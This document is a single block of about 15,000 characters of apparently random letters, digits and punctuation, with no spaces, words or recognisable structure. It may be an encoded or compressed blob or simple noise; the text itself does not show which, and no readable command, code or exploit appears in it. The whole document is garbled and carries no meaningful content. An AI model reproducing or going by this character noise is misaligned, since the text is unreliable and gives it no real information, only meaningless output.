rxBY@X2Yo(6~%rW-y^}u;7%sD+rQO9E}5URr(LT;fNf:B5r;4eAtn6xnSBTqkJYySOxy4zA2R]0d0oyrzoEySnDpByw|U]p%y6r0h]xLWo}rkqz(A&x}7WDL7BdK-4hBDe)]Jw2fKBxISr|BQ]-nJK/y-@k2XxkUV:hFhI}VdK;;JKf^yd}}T2:}s}4qkh9tye6BWiIey;U(2K^JKRqd0E@yrk(JxwuRCrNY9OyFTSINYih-;yWqrw&wF0}KTQnD1//L9E}T1rO~qSuD1%xd4UD9w-D@1hSkSw&x(:Q]C9A^hx^_sEkT|QhL6kpSWOOC~2u/]+4T++(sWD)dCqyrpfn-6}20r}:2]+iQX6Bh;@OE;5;@xtur6uw;--6:%0O5JpDOBt|92z])hr;42~6U^%@]sXJu^OnR5zx@WIu4pxOA}09;Q~sVVrr{iIuiI(wRs|xo(nX~]_{6Kp]u0uIr2YzRIy2Dy_|Vpx;d:p4s0drt{op(BLdFB:ATsruT|rIen-LNKxnJO(BR9VIh^KKKL0NzWARLuUFu+~LUi:ukAnu}Rkzq+TpUI-9]YAwE)o5LzOAwxuLfYziKpX^VWuRCzV/okNNVyUp;A-h/}W|hhAW0ARLt2+~q|T(ihI^Tp&2B]A2F:zyC^6z1;^C(Q~(C%r@SV@2^EweR64+R4prWffn4^6Vy{(7yod)%IL4hLp4q5u]Cp1-:0W{f9d(4C0fAN0oL/QY|F//6eWt||xL+@ptk&]QpBx7zE~S:D)xxREW(d7orieeyk^CYuoTVeKkJVo~_UtK1S--z^B+RJEzIY~KqItK&zTFd0FNzE+;5TxwSzr7~fL0VJdxTEudQhF)ss}@@rxVK9x5SwFSzF(t464_(oN};/EB]}]LIyY1wpY;+uprxIpO)L;yrywD]9fhni&2+SdQ1pQpr]}qs{xE7wY;7/OS-n1(xr;@(NX/]Q61/)AhxAULNBxVWWuE_CzDt0:xO~iyz(-Or))NdNp]pf|ON}4]:}reK9D2htIyw%p6DIWLUEzyI%dxsE+_UyKy(-Dw9q+;&@J]TBOW(hDyiRD;iTrO(sWzU5CCuCS:UX)pFz-_5]|w:/wC:]hkNfI:oQ~5w9rJxEyekQOw~0y_O-u^CyWpI@WhuTOrB2p;J%4hTK1rx7i_d{zCCE:W1~x;T0xk%{WD0&dyKhCCRirCKT+w04DEzA)CD+o_T@WD/{opitpC0twEt~nSwYphIJUNEd4EurIRxIIRuyDrhx-XEiyXy2)Fuer2x_+r~~nhA5xp(9/x)}iy6&iI4AUSre-(CAN^u+i%p|-W0Ai5wB%DuWtKruAUyB;zW~TL)B}YWkXIu@C(xhpEU-]_oW}or&dy)-T_rt^iCUrYin5rJnwV~~XBuiw_xnorW7_:51:T4-9^+~TVphDr1frkx7TxOfrWW]4{oC4-47Do-r^WWy:Kt7{VOu}VE7nSoqdTUQd%d%(oWS+-r]QrW:xkoL9kRe7zTr]@CV9B0xrRWJ2p(xeEW:CSrx1KwhTi-rN)W:^OW_ikC^Bi6k-iOD~R+f%S|k&:TS-Nu6d_DD(iR67@:Eo-CyJ;:Lo(o0N0u6DkKXYdr}n{rKDk{t}xt4rxRk:k-;s-JwL/npUL(NunIp9^9S;TSWE}5x9xTrU7TrCUU6-+qI5tDXw_U;1:@II~pW~T5zC%yrd_Ny)E(^S|6pxIE;LtTCtDCOurh60_US)D1:)+N6k_YT{kNpkI2iLiJhtXB4E+wrx~V|EI7x(0fkE0tLk&rW}B&:wk{2E|T6i|fiEWJEwd(rxdUxkTfT]As:QBhIxWzxwIhpfAA4]0)Ire:p}x{IQ5/xqr0IO&y4]rr:@]sxrBq6^-{L|&Or^UU_^KrWYd9yYU|iW~/E^KAy9ffp_+9rr|qp9ihk9hTxXnniYIWxW(f_9B:6WuKIVQIL&Y+LrVtpXQk]9QwErQW^/%YEs~Irr9/Qop&O6p711x71J9@d~6pBCOr:IyNUB]6%+yrVK6:WoiWiyp9(WqseJr1_px1^Wi9EJ~RqOqD/06oR{Cu]yW~Y5]RABIU5:r~_5y~6(IUy0wi}BCCEK:T5dpx4TCCyrBfV-i5u1OFz-:Q&IIi9yT(wUid5~wf0oh+rnhENIIF-O0U6h5;0IT:EEC2DDT6F(w}Ur^|qIp4^-i6/|L4WSI49(y4CDEur+SULLrwCIW1Ct^6+r^{uu2x0]FtIEFt4hw0y5Ft1)p5OhpE)-hq6zrB)-hpoWtBJBXEOrpBJWRE~L~yTJJBpyhB9r+AWKS(A(2E]O9y4~hxdIpQ(:SF&wSF2/^1&izB0%-rUzrE0tLrBt-yAet-|&:1&7k-9Y;6h4YW])Atw&Axp;:Wu}BWBLiWIT0u}Yo+NOWLUxyU|O^:n](~nX-h1JrofTW]U}-r(k:r]:AW69(WC21y)^txf_2rA(Y{uJW((KkW91-Lf@+E/TJtQ-@)(LBW|@QWqi{Wr&rWrWT+/%T0Yw;4hhk6rTVUUY;qB9TDJ1&~dFpuU|x(fik-^^ptY1_EupYDinB+(K@WL|roRok-TBon(A%pdUp6ELrri&SK2;DNp)xprpLwSee-sVxrIT6SO1Y]WJ-0W1^uh:6Wsp;xOV]USFYu2{TWoR_]EfN-K)e-of_L9AKwz&/%BhW2BNzfW];)Xz]Y]u]Y69yei;kiCwz+@1J1&iwQ2+^/T)2xTr]ypC%ehzy;p]zKB]z0&tD:tw~Ow|)7r1rCr0rC6LtQpkFd@)4pyf@YWiI0|EEQh|~^xEA%_rI|rxi6&yB]hy&xOF~r0]~x6qiA4]&|xq|h|NAX|BA&R(R/}BTx0E|T0EV1xQBBsNB66zs)F]-;O}s}yOt^rr+rr9)-y|V:0|d]:@UO;_&VBrf06YoIi2)pW9f6uV)T69fBhVi]qVK~D21R_X(-zu{45&(KrVdTV+;k6xzLr2Y0y7QWk9uUhY{LiX%+SrESue%1k7/X;rBqx+/yqYf%t9&xRru/{SuDryEK|I|D~0&Q&SA0QJ+DRohKfIqoxf6DEdWWNq]D(}I~9Lr(~oVykWVx&-uW_]hhV0VuS|T-W~T-eJ@us)WUs4u@7IExXikUIRyKhRC_7WCR-fBFAo;CN{OJ4fO~y%id:tkANoWp:kk:E}O1~4kKB}VJ5qC:_SphIDuA9OE+SuSd^hVhdUB(9)Td^UpdQNrd/yz1x{O1(5k/Qo_0dIB1zqTR6r@DooerzOB}J6Nfi|pLSwp|yDrS-O9B@OuEf0N(0zu)%Q5(AU|E|]9NwLryV}|]eiuyY]s]VL&E/q-{Cqo4{kUwn;r}Rr9IDrSD-|S}o1E@wtWWVduY0wJ%X/SDIVTWWL-+NVpuNY@NANNJIrirU/i+n}:NsFyFUTO+~TYE-k%y}R6J1R0h~T6JnO]IfXC+UskOE_Yw/X&Wu_sV&:QV&KpnAd^-woLi(e-y{+@r^u%pq{|t%6rx)-hW:kiF/%@B7Ad(s@X-OWKKson-C0Wo^+)rWtnrrNk6r;}rX/&Ah%6dS~+kx+&IIt&Vx)^5S9spTi4xketdXVSz+rr]:2QxtJoW0F;r/VOWxdwwOB~_p|w_9BYx5OSW1F(upwE]SX7]WO)f:sE(zw|q:D;I|]V5Op4:Ihnh_Y}Ws(LNWBIk^B4:;L7)LX+dT&NLX%_kt~KYWSydDSz+0_t_NF/1p{x|Exed0ENF-EWRpENq-i0zNBAfIEDwsBkn9(&d6wk1qyd&6qeQ1Cer1S5NU:x1p9w;u(/^DO-9]N0VBzwprr@{B@B)d%@q0Bfsxr~whk|CdBtWru-;@_@{Af(A:WikErhUpYA2);nRDX)-iWKA^rs-WV(5p9xV6xE7ru9s6+KOsYKdsY%&LAp+WE1%Is%5E2/f;A/N^ACCrOANSOsQ;z546DsIF5hEWp:sxDSwxAQIzAfxLuUK9r(L~7uk}Ay66Jh)AWD}w2Tzx&|76k)/uWo1)IC{4-u{-yC6}+xioN^;s2sQx]_;zNh7d9E)Kr]-2+he)_7:6;:L:TOBSuK7QYw|z6h:C(pW:^i:DE^K5(k{xRo&nr@2oohW4;J;pD@6kY^:^R0UzYr|C-BU|_hi+WpAKprC4xuwrp@0do^5T:yTfVD1+nd|rprNk~V}4xSwOF}k0r}NkUNES4~wE%r}T:hyu}s]fIo4L^4AxOr4C%A])(hAxOo46D4w5-h|sYKhs/oDTDru/s{||oSq{zKQ&JeY]KxF/CruzDX5&_5^F1(5}@hTTIKDwIrqU-uBoIA_XwKstIdofo~SpU&^@{R^(Nu}-_s^LSpIhw]fK_rLpY|}%^);:f&^u%67Ynx&/TrkzYreC+&J/O6IE|RKEWSTNe{h]ouQI@]Bzs~7Uf1&7/S;dL@kdeWwxyrWq%2y6KSW_]pp:K-rW|B}6%SxS-k09WrrD-y@nrSwE-ODRK)_xNCYx]z-0YU)Nryrufpwy}@WxuhFkoKpYu)O@x/SSV]J2X~^pz]Oko;pIz_zO7E9-O9By:FBO52-E7R^%C4d|_J_/i^W9{0E2f:NEUONS)sA9Cik2YOrWADW~}RDI:-ef}q@W5(7r1-kS}J;+F6W]k@t_T@V+UL}NNLE_@%&rL@-UW;o]xw7EXeOy4:r|i1Wu&YrNx)fT9u}4uR;5yy:};CAD%f2kJsJE1nX]rQXE7+/SyreW7us+^VWy5Wr(DrUeeAY|p%C&~XIWizNs||VX2/%E^nCiYAq6]~EpktuYw02Br1-LYpTpYo}2VKE^Y+D/YX/U5Kx|4VroEYEhASJpX(owLARqeTCdk;-/Y7JO]29rr^Xxr7-y]]5p2EXps&I90/QF9Jwu7rLOz7C@Dp1X]V1izhqtr5/rYFQ(A14^oJ5h7(V1Sw;+7w/4rq/eWRWC-Dqw27|S+CQTE;2upA4{-YQ-RVU(KhR]dqBk1~SpCr2xNFkLI9L~_1dnhE4)@9&+z&~xk:rIu_-_K9fzIzfV4d7YIdJQdSrnJKApT00ud;xwJrE%u(C7sqE1d7^hsz2u%Yk{Ez%o{z]uDf_%{4ykEuL7sK%/6)76eFoXw@OOuNX%@uA:Irq:puBVCtB^Ch|fou(4)NrSR~E;Luw]^uyff|x^-&rX-u-wO]x5BzDLV)k2iN]x|hBWk94KBW0@;IopVwVdDS9]ChO0d;-tL@+Ee^|&^Tt0p~K1x6DOC&OKIE]yx]DSi5FCyYI&w;6Iy9wupLkKf;swOC954u^;JNsd(;w]rWhB+B9uzDo24FLn:B^/6Lk+ANRifF0w6RrAzkph5}:RS-ipAu@xE_I{+o6hdSk(uekekwuC5xQC-r5K]]4poXkrV5wDY+9^WwxxTuR{Serx-2+qEx~W~yzp0AKkx|JXXTEVWBxtxhNi7I}(I2i1@dN9^|J1ES9JxULT-rU|/zE9;&ED;|-o2oywhxXy}9uW0S)]Wx7&:i5oJV)I+io{Ys9FOw/QN%KUNss5BKfnQ0Rr^1F/w7R{pr+ruQp(OTz%p9/Q%(/Dukzr/_hx6hhO^htwuuILT@zxwfOIrpioxr6C;EDXx-(O-y@D~wO&%ByxpzzUO;EN/+Kz-WOJB;9huhpV-Y;zxtkWWRDT66wtkkrVI@z;eeQJp6p}wE^qwr|J_Yrh/z64U&DJe9JWx7n6OBzVAA]xhrJUUBSSq]|]0pE;-9-uuuiU2-ptk^kz;@-k)){tJnCU]]t]]EVxrLB@(yfuxTDqR)Fy2tA+BDppCqVD4Tr^6Xekk]xfWWBVC/o}z(--~UouDRh^yVNxuI1d{E(Op]10T0xxwwu~z9UsW(U]]Lh~I~KLIY(i~~hQ~DOY_9}wTh06/rCLik(fBr+OntoC@Dpp_XB~|d|2qQrWKwuCDS}uk--L;VV(FNi02A-k4CpeLLry;;%9rWyK0&6B]r}hU5(NrBF_6}UAUyziq)AtDX2u]]s](oBNh{upVk]Q/kVdr-O7q0&rYL0C6r@Vz~k-UxnJqNp]2:-]k|C5NIqLudJ@FFh59_N]k^@T}2Bi;)6&D~FqX:Kq00sNRRN]E(^L0QnDyfAp&Q92f-79f+_rFLph@nU^sxxw7Q)u+97]~1fn{Qf@2ss1Q/B(hW7{F;SCru6k--xrh_p|To-f:6khzr-Y-{xE}w~WnhJW:o:s6Cr@;_;kzhopinW%wSRhSSByV-r;ik{1I%xke~Tqq70T^dz&qVVdJpJfdYO2q^V@z%iI-~U6JUnT2OQ1ux)s0yX5OFL~nr6@60WtIOUV(ox6S&Ti~huif0EtJxi7os^C_+Rh~6d)zk@k~+O6{-BI9]506Szpwh(:I:RJJBS(u0^u~0z%sCF{~+(DWS-rIKK%XXXF05rE/97W7Io(IIzT~SXKC_(iLLQw6+x(RY(E%pCztOzTwtkIRTqXE0i}DprL(wrr9wyJ]DdQorRsL{yJUXXzAIzD5zYnoT1D{xEt/L6C]z4u-DuJSSru41kAp7xE-e;uRhrBIh^x4Vuh6{_xreyu6]CKrCrf-orN-VxU^^kkueC5wyfCynx-iE]q:pC;uS5skN5&Uo^h^ER_&XiD4SnkyRC14LiL{JDqRSEE|Ttr(nnrhr|tOIfx:ORs}}WE1nI2efUC@CVQr5|XF:~J{5O-}%@CF~W|o0N(dSirw;-yIhexI@6J+WIy0drTz;0IQu9i@EkkW~wwzkTq~qWWtJrr;OJ6u+CA0FRyfpS(%yqT~N9SS+w&;(UutIUi6~E5zyYSx-tr(y)AS|kN^|2ezXWx)@ri2~JD+|zYtIIT@L-}kwr{;(-WwN%^0u|sU/oW~^FCkzDIqu|hWIAxWyh|L;^xt(%:_B+VD~d(pBOqy&BJ|]:qEzNnIEWXW-iuT;rk:VqV5C@~EwS)xDX(%W~zErOLUQqy7%o~rhX_}ts0Uu-t1hyru6KKu+ipU|SFprCz(O]iry6E9eWIxqk_hB]/Opr_s-urX(;wBzFJ6R4:{EIKLYyyf&S9&_{W~x+TTTTC}@hY1yOp;OI-x&R1rrpfWWwxxkdTkh]E-D~-px~o:Rpky^-B9-;E)w%|hui|rkruW0u:;pV-@BUI+]AAwp6UY{-2w_(0V0Tkdx26RU)X~4k/T:htizr(KdFIUuQ-rRD|B-|J}/EUnX+N9txD6dX/d_(nnRJNUQB~FSWiBwss_pR/QzNzi:q@F@X+urtOJwpI/xrE]%pE@DQ^Fqt5q4T9krz|(OO6A6]y(thSsr{h]CJY1A~E^kS9NNA^_9nU51pV__-0-Nr+4^th_KJKJrCrDoJ5U]rBs_|Sw{/1J|UVrrTsppz(1)IEysz|]Yf_1hi}{rU@0:y|0tEteKAASYRUI9Xy:I)0swytrr;@2:;|r6WKI1K]{ou]wLixNBwp0Vuqpuh{:VFEEYyE&A4pk]oKRuqQoo~CyVwE4yJxk|yroETw^pCSDLt/-DzI^zB}J|kUipU-T-r]ukiEzn}BV):]w9w7]KB4}hf;XruBf14t/x}_{rIns}zLO1N:VV)Oi5:RS{rJY6y+Yrr;-k6:kywoLwkEWD4xQNxR6~e~r-fI:k~)DRCy^B{qziky|wO4rwKh~4IIz9~4&kWL@&_D6/@-C@r6LA-Dr0Wf2W6xdo6~VC|q4WDY{(uYp}|E1niqd0UCVF;40-wTBCfJK~wFd+Fw9xKUNU9Q-d%XA@ONF7uei(V&SOukntB)t+VAXw@YwkBC_~x2Wn&]sK(FSw1_B4]T|^RJRpBU-Q1^O@D-Tkf9fUK)r|]~-Q65JYQ14e_OELzF2u4IuhR|(zfn)-x/F@X_]iC4hBtdpU4s1tVu&B(+i^^zw~I-~zOWwiD1VERQE/4S6uR1UpzE]DEWO%er56&5-D@|DhIFkSWU)JrE&y~onC9fr(6nD-IIC)(^R^rB|z|W2J&Ifp~(zkzQ5K)IL;L(&X5txBs;ur{RXIiJV-ErVLu~A9;nWO]fr6+i0(wu7o(WTX_DRph7Ik-f^Nhh-(16DRe6Iy&S-OpfWLIre&]ETrkx6E4/|y)^k)Nx(KITqwo@uC^^~5ooYDV4{K5tBBt5I)F04;Vtx9;VSBI-ni0r(OTNUO~0NxnfqffzB~F^^9V0Qe&w}d;YChA^CqCQ)_tVF40-NrTBWqroK~;kIs~{kL-6)f&FqF]A0x])6LF(:p2)FY{{7yEC4|(1{QJLdD7%7t9^)%z:tB6Qi;)D|WxOh27+B7K(seAXrO~7R+SrCz_]Q~Fr4De{Y//-:S)D4Brz6/~4Ep@LA0]uIILy6oByOhOi]hAn-kJ%ppRDkWIIELr{r0OkzJBEdUyrFS]DxqqD^^uDw1Lr;NrwzX(wfXIxTzyLW+yWWJuR4sE|yoB~yQr{UkWNIRyFVC]rk@(_%~]AdhrF;kU@Azfx|/~Iz/JI92IAVhy_%6EytKpFd_WAVpy;QurW{(rErny]7(Ns&oUuhpuV(RUSeIk]SDrW+&yUXFuVqe~Ek{yQ(xAOABA5p^-4)s--V;~5/)+]zKrdhu-7+-yxq@II9zp(U:+96KB4/E4ru:rAN02C90su9U^S9f^|99%ShdW^VWsIYEu4idYA97/DrK7qwW+TNxzwYu5DV@wCWzdkiotRN65wiCoTi1%0Y(XEi10A)EAR)W4p&NV0w]UxizdW6F^^){xq7K^Rwqkh+{:A;JQpxJWi|;sAzWAh7X}V7I|pEWsI|2Uu7yFOx+AxxQTVeJ]~xi;w;J(|7~qux:x~-Lei7/W2E+TRBoph+r~~r:^x-6C]wrVUrrC-pTU2(r4npr@~xr0xpewUreVUxiiixCd]Ei}4pTKkBuQOE|]ir]Trkxd+pAnI]|&AUX-~trh0];JiwA(r];1hw_O~wu59]wV-SBXqBWrR]/{K}uIJFhIJ^IiXLuI0F4]no9BO:oA1{EyiI]U}J4k~(wrxBSV_o49woVBKSDKx~4NDf^FLfAF1]hq{]AS%6OV_E-~X;u5i{-~4;W~ep|u}LIh0JCV&qBd5FB&U(hQWyW:_}hTETpIDDpA6z+dDuDYfq|YC}IQRI6w@(C-k-DNhBO6B@xW@r|IOrkK/~&C{L^%rWTiduo^x^Tx2xWJ6WiVtx6UhpD_QfBDDDIXwNo^|kiiVo9hAok1LUReBhT6XrDU{{RwuxReI-6O9}qTsIr5TN|CW%uweYChEyIJ%{ri0r|KN0p:;{DSNqRzSS|4V;uWzfruLE6@Q^ICOV+o4RI7{2|+Do_O0Niyes:WO(z;wWNdw+TiyE-^(QD6y{sptW4dN@sO+](-kNAYuO^]~NK+p97_xTXWI&9uuIx+&;5Vux~qB94B_{CNrkofIkD(A~w]BkfAuk2OVAzfA]ihx~Nf@{9WAALEy{6ry+Lrr|N_Ei_FSizO-er~EIxA]UxAEEQy)du~19qy+h_Ii02E-AsAAD}u@6D-UFq;]7^(NL2rd7sA}:2EN(Q-Q|e6BUTkE(yWEfo:]}sN9Sz(@JuVtqUf1~_NJUXO(h0p(~pNo6{L(e4EEW4+UfV6W^1S@NDykk9rqp]pnDDUz;zyoFQiAhKFdxO;+}R-u6z^d)TzW4RIw/74IxUfJJ2;66+JRr5@}&YxkzUF:x(UsrUCKEO&h)~URrY(Eu~upC9Nr+kru(ysO7{pTzOyR^2Qi^QRBzy4)(zD4xz4CzJIrteT]-N~n2;hO2Cz&:D4]BzNru9s4r9@|xWkxuIxrxWCrpCy9C;@-2e(-Ce|Urr|twyV6B~F@xfFUCY95u}YSee}UrT_q-uDzS|tx2x]Otr1AtVCCIxX5pp+Up;i4I7:dI_7pB^Nqpus^5B9s]FETIBVC5X]4U|+A]WkIu^KBSh|+hh-tAw4&yEw2krJIx|V)y|)Kk|SztTO0yJe}SBr5qBydkdrT9&}&r;npwR7WUC)of-E}~u7hu/R|h~uRKD~JoI~4~EYih~KqnnYN}n&pSKY-~0qqYCAO6EqX@u}n6KIVDixJfIW1yD+EIw_Ey6f@IW6{n42k~WJ5Th@]YDW2BzU4zoFy;s%^rIIO01Us6:UF06ChJz:iLB61uDi]Di|/-Tr^W2Td(@@7d0s2up-WU~xBI6X7UBsXAi~]pRz}BI2L+iFnx2/(RO@QTO0hy6X]BD:q^D6LpIO+~D2I^oWi+o{~+n{C~Ide(K6uSns7d-TDBoy(hd40V:/OEptE@IwkE)pe(r_NRIiXLOsqx:0}Dp&Ok0EXD|Re(2rNLu)d6r17Vn}q0kIIJBE|^]w_r^|_DD}:porsdWeQVtu09h(eNWVhdQkfIKYu6zyT]rL)x)uBe+-UYKrBLiWWS;yUYXru)BiE)_pRFXzEE%yE1zzB%:ydz_L-n_r4z@rU7AV4Q4_hDnxi75-D7_E|9TS~;;N-BFYodrEEr-W9IU]-fIrNA|O7iBWY:U((fpYA{DuOhkAzB)p@z)xS:^AY;7;2erSqp9LK;KN1_%dA07IrfW;@+pWk)fOwRQB(CLySyV%@)}ztJzN/0}UeVopKSy]XCkN(eeD^AE;@pYOJuBEtC(]yiy;5YJJ%r)(|f;6O-)EkFUrw_+Np5yrW4%L57upXh&:;ChxO)S]TOiyEp+zoKSJDs+OoNhEWufEt/eyoC9&|x5i+xkk4_w:IuLV)(LV1_n@zB]4rw]KIue-h_y~|w]ETuLCW5e1+2|z~2(KuBT6std+xur(ItB94SIRUU4DShXxu]|_ABIhtOV^Ct_&U5u69]VBTtxVotIJ1pF2KA-S6x^sAAAQS5w12S-ORf@dEAJr2L&)sAs~sV|]Ru;5TwWthkd_pU]LkADK1yiIwVif4XRYdXR{Dk/@O4%h5Yx;hkYA1ukSr9EnILU@}90d~du]_9:^^99^sY7yr4eu(i7iI65U0WqXiVtW9Dtuq)o6D;zR&FoT4&uR4rri|uxX79N+0WwF7DKAp^w_FDyk5xOV4w{EhuosIFIk_0/QYY}/uoss^qI+B0+6{Nz:;YARW{rf_K6h&5nOwU}%ho(BRsu;9ifxU(-KIpCRkSLdO@6:WS)2&^:CLTIT(-i(IJn0u-tC;{p~s2D;-@ru//&0BfzT+|fiE5I_p^{h~SFiW5(CEOrOhf2~S:x{5A~r7T|yD]Ue/Isr9QRwJpySKfW]^{K1-;ztqdk~tLJ0i:0N++k-u^+]pSRf;qxD~f6}5Os]e]hAkRIr4]BW&6{O|^p(W0|k;ISIfoh:~J|zA]ru~+B~Y^o~OK0A+Y1]{uA^2s+wA)(@:eo|_-NL(_i0nrkpV;D]q1V2~Bu@V~kh}n}^}|~%AhIY-NI|Dtf4Dwr7{~}weN;LSypk2hk]_U/2Nre{oOOppWXEWXq]W~9Er}9Wu}WsI/A;@)Xu_fzJ{FI;-}e+%NDEE1|A%6U:-oSfeD^uFkX{W5drtL]yWef/|YLqNw{w(C}zTVLkW/2rEBe}6EqI%EQY@X5+YC)LE|@yEUAWt7/SJRO^JN_Rp4LpE)kEk:{XI)+WE~pEriX]6yJ(9KS7]}0_y{UpWf+EKtDsEOsk-dWkLdry+iWor4WzXOICB4Y]DBsEW6U/AVd4A&Es^~zoWItkL]A_rCdKx0h5y9p:unE^I^WnrOK{LzYCz%qrFEVhro:Eyn)wqN:|zVUfudY]xAyA2edIAyWdixzS&/WyhwSyEUt2fA^0}O-)6S-06kWFhSz74kRVTyBwdq]+9w;iC4y_XUyO;kLYCSOhAqTK~@OA{4/F1k;K~wNL{EJy&@L11hkXuOERDDUnkdY&|qrsNqr%X~+:rqWhUDrI{sW^tD1pS&o_RW1S9sLR}F6^wsr-ux-%UN+~|0r~~ufQXVKfI674x0;n}r~Y{J7^/WL4yE}h)xNOw01f9xzn4r~NFxWA40k9xze&s7F0;E%w]:-s:;n^w+p]_R~Cwxk-xEu&w:5KCF@Xozk@~77y&)7L@0(7W1C]]xkqrxknh7)N+^D(/^6+eoOuhu1DT_9wfrnz+R5@n_k6uxo4d_IN|R/RXW%;p@Ius7yiSr%UrsIxDI_Ur&%(S7piz2/ukDey_)DoT}h9^%D;OK;BuTp~qzIrty)5&B1JAU~B&;fAz~x0n+u|6r_|JD~AyuOf++^I^J%UBJ54LWhAurq-z;E+V+rnDUDrsJ:@+y1oVx2AoI0I~EII~-FO7Vn]}AVLYBzrYp14SLL{SDtwE15u2T&Vq&(K]9DWsYKk)7:wA&1z&sw@FL|Wq@Wrf{;hNBn&AoR@Q|RTdOt9UyRsUBq6;D%_BCW2sIyKTXJUid0_0R^1N+N@]_I)u&IFnIDIEWDrk(rt94R%qOp6/hOJD{;0w&e2oC6X(QiJW{4pRO|s%5tVFY~eQkeyIA%}zAL;zU:eF9WuI-_w_Ek-9d%6}ux7TOfqN{s~((X]6:UOwrkoE~nksYDp9DrE%7~W:_e^r^JWkC796W}%y{LLEp/zJ|TTy4Ve4]s%dSyEy6-4ArWEW0xWz4-LV^W+TTSk]whD_e|wSTSVt]66%EYu2RoL&kE~%n(+9rnB5+z@Fy6hR~pYBWkYp-59erW;-K(;w-sB|2|~4eIwRhstT+uuDiO_wzL&y9wh0y)4Q1pqX24U@s(;z_/pDBwhs|J4rx0)In}AFU)}}suOW~)J@SuV%NXA0IA@nf_I1YnqSDTo(9wDrB|irRDByErW(uwx-~WIWk(_-:C+wrIIt/;ATyyUfp5uS4up4^9qfWR4tTiJ)J0OE^fo1(d2W-V+Q5wtXRKQ)SsO0_y-ksW2y5e0OOT-]yr6U}qxCnF:S9qh1+]s}t2X4)F0AzN^9UR+D+E;/7D-(9yOw{rr&2]7~|XsnQ6SeLo(Y&eR/%:Des|{D/(7{r/xW2z:kCS6QiOy/r)|JWBEEos^;SrDLY1zxiyVdO0yWUwOEwD0e(i{kQx6^LSyNw|5wrRuyUeWi~E}qL0(Iy&5IrRpROqtkiI4CEhrO:fz|6wu:uutWi;xO+LhWCz^ECTEDT-t+++J^ShUUYDruCx4xz@Wzi|tCSyp0oJr~|TCkqOkBI+N^p+W0^/s7-OIEsk@6rC|YSyxz++N6WLo]y-Sqw44/Ctx-V~wOJO]rL;SS0qE1YdeiN-RDduuEhWO2SW-pDC(66||^QoIhe)op6r-}Y:zxC~ErdTiiB|tJxrFNWkDzffViddU@-JuW:t~6dx:i(OoDTxhR}hxO99terE_Y2&Nfu+TF0f2Jz+K(xrB(Lu:5KdifOX-]u9z4(LSX((7&zWDQ-7Eh&E~W%rKrz9D)4pr&uQ]SLr2+YiE(TA/sr-tyiNrL-LDhzLY0]TEp51ie~~tXF9NqOpQC7xy1RF@+T1CA2rLI^6xwhozoptOE^o2h;6BAKi]^n~dK)1C5J^N__u}Y{0DWW^//]rTWr1{O4w40wpIndK91o;Kr&%7pwJ~W%Ix2dKB:kU:{~xE}{{WIk:VUESRNERN9w]9OnW-S2z^kEEA_@%ewxQ}+-SBAkzX4x~~q729]k__{VELN%ANxR)0R%wutWxJVSEBOp_oIT(i1thr;;W:5(oLO0]LQp|x;IJE~+T27Wny0ooI~044fO:|y+Ey1-DWpsDOx4^r-;;66hu^oJN+IxsSCB0B-~YI;~yuDi-JrDWX]EO_yn|UK6e9RIuWyOI6+w6uFrQ7i]u94RxN&W~uzJAAUtkp2Vx^io}Ir9)k&pJ5k;NIXd2WJxppESwwxzV9&zB(Y)-s(iUT}qXVk|-/&/uu}AWirosukFVf&Ez%nt-t(xWIQsLku(n]:r&Xxiu11yOp:tzIEki;x&XnwpyxiO]@Nd{oozxW(T:oqrDEprLW]}nC-WVQh9]2dd@{w^N~u5wyA^;u_yY-rDr+6N-{hu^JyIh@~-Vu2zNSkfqq99;SJW@&dDLwyF)+ktV{RU4Qx|2:6NyVJ]z+JK/5;0JC^NCB{C-4QLI)B9d-+wA1OItBorOk@-C~9QDy|(t;rY99qNeBqDS~I:RW6{tA+kf:y~+iph_rD--IUD@+Ezf5IC;D6;iUiEITinQz|zfBqNf^uw+(J0Ju~(z&+pTyw2s+I+42q;ftV0J~EKWIBJ2xo+/s-Trp~p]1_]Nxrhx:2fO2d&|Efux22ykyIR(SrNnA&SuC1o}z({nIyh)wyuIpCrNpNpwquhBsJYWy}zELk]E&6XAd}K]BLiEUS}rxE^wEu7|rRDzK^O5sQ2SB:DnhfI%Kqw9YDD}q2z{:}D:kA/K6LtVhW:q)~IJi)5:WOxs(E;fr|6V%+-rrBXk]+RKBB_779urOp-I%7]K}}AyrD+-yOU7;qt;u+Wu{-TpRq1wYD}t0p6UWxwIDqEUCIs)-}Cz_-UWrd~y71TIu&{{LE7YpU7X1Sxto5whx]rUR9)p(n0qx;fK/~p;QS+IuYQDyV)oYD1-e4Uk%EK2RIB-~fFFe%50sIrxS@rrh&{T({-9AIW]CkO9T2I0r4kBrS&]BEQVnh)+IJBWeUIr^{UpNLyd;9W~pW+S:f{RISIViEJi]+w9_J)s4IJi6dqI~iAsNt6i2qz4kk;wV^6&x-KqD-:IVotS]ywKkDU&]XkWhU4dJI_|DYx+kDp^+fTxxo-}dhuXkkKX:e_kRur&-_-IDoI6rIJ:9SEwTp6xFu4D|d2f0s:DYz)k&9ux+n&uYJh{Dp%%;-dN2W:9WdE+xAhq&uxy5oE{;+VNEq7|~Coqz1{0Tp0Sf/{pS&IpT+0z4ouWz0zT+iN%5NQk&-r5U5qe2Q_}9/%WEEV/kz_VY|urYVi612/0^B_~i~^r6/-kru_eyzN2~rwuB_9uxU4h&i{DoAy7VEI9Vy;Or-AhR{UCVJL(T%q%^F62W2rueOx}(i{yWd-d(0zI4dTSC0R66Y)-hVqIQ)F}yE1UY66]FtdR)dV+oRRCVLd^&U&NX-A]&4-~i&Tir&@QWWeQ09]0t-uir_(DEeQ;Ei]iFi6+u~Ve-5]^oTYWN2}+z]kIzW]hizUrBhVoSp2Yy;]tFI+EuB;iJ~O)-EDp(^%QB;}CzLS9ynph4ey}p6}A~N_p)02Vy-JwACz0h@_qWeIx~f@4Yo|uNpIhCwOBS:n+u}TIUwF9xCE_~En2pFoUoI4w-t(niosr6C6/KSOxyE];ir]QYU1r/|;YnX0QA~QC@ryYy()sXqYpRrk2WC7Ok:fKXTYiB)T|6KBdp~}WEku1YSrrQiE75CdA:1O+1{9kKA%~n^DA45K5-7YT6-UNduNFFVA6h15+@f~6q2Erd0&rWrB7X9u6L}qtq6(TTs^{puy;0)xYU9DtRKWrpCFnYyA(Orw76rTR2x:0RtE(z(ORWue4QqS9W5k:ro1dFIspRSrnyEw7YETrEJDIhiVip+5zEo(SkN^q6q2;Fd~C2&z_pq9Fu2;)_U6V^{VYtYYR{nS/WW;@Fh&/XuUu1X-~~o+]tIFz9nO|}w0z4CSdr/uKEiV9Y~1%S9UXeQUok6|sdD]zkkhtKC20dp%0TXi]yqzAyhR|